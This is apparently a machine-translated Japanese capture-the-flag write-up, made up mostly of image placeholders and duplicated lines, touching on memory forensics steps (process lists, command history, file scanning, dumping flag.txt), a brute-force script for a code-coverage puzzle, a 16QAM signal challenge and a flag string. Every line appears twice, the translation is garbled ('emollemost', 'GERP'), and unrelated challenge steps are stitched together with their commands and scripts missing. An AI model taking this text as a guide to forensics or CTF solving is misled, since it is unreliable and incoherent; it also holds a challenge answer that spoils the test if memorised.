

11。プログラムバージョン情報を表示します

11。プログラムバージョン情報を表示します

また、子どものプロセスに関する情報をさらに見つけることができます

また、子どものプロセスに関する情報をさらに見つけることができます





14。 CMD履歴コマンドレコードを表示します

14。 CMD履歴コマンドレコードを表示します





16.Scanメモリシステム内のすべてのファイルのリスト

16.Scanメモリシステム内のすべてのファイルのリスト

Linuxシステムでは、FilescanコマンドパラメーターとGERPコマンドを使用してキーワードを検索できます。

Linuxシステムでは、FilescanコマンドパラメーターとGERPコマンドを使用してキーワードを検索できます。





写真やテキストを検索します

写真やテキストを検索します



export flag.txtファイル

export flag.txtファイル

Dumpによってリリースされたプロセスファイルは、最もemollemostを使用して内部のファイルを分離することをお勧めします。

Dumpによってリリースされたプロセスファイルは、最もemollemostを使用して内部のファイルを分離することをお勧めします。

を使用することがわかります。

を使用することがわかります。







は大胆に推測し続け、試してみてください。最初の2つのキャラクターは110000000を満たす任意のキャラクターであることができるため、最後の7文字を破壊できます。

は大胆に推測し続け、試してみてください。最初の2つのキャラクターは110000000を満たす任意のキャラクターであることができるため、最後の7文字を破壊できます。

3。バーストスクリプトを書きます。文字列の長さが9ビットで入力されると、「ここにコードカバレッジ: 110000000」ではない結果とともに印刷されます。スクリプトは次のとおりです

3。バーストスクリプトを書きます。文字列の長さが9ビットで入力されると、「ここにコードカバレッジ: 110000000」ではない結果とともに印刷されます。スクリプトは次のとおりです







FLAG {61E81B4F-566C-49F5-84DD-D79319FDDC82}

FLAG {61E81B4F-566C-49F5-84DD-D79319FDDC82}



はそれを更新し、それがランダムにプレイするために選択されていることを発見しました。

はそれを更新し、それがランダムにプレイするために選択されていることを発見しました。





16Qam星座図を比較すると、振幅は信号対応を形成するだけであることがわかりますが、特定の対応が何であるかはわかりません。私たちは盲目的に小さいから大規模に推測します。

16Qam星座図を比較すると、振幅は信号対応を形成するだけであることがわかりますが、特定の対応が何であるかはわかりません。私たちは盲目的に小さいから大規模に推測します。

または

または



カーネルバージョンを取得したら、写真を撮ります

カーネルバージョンを取得したら、写真を撮ります

はエクスポートを試みましたが、空です

はエクスポートを試みましたが、空です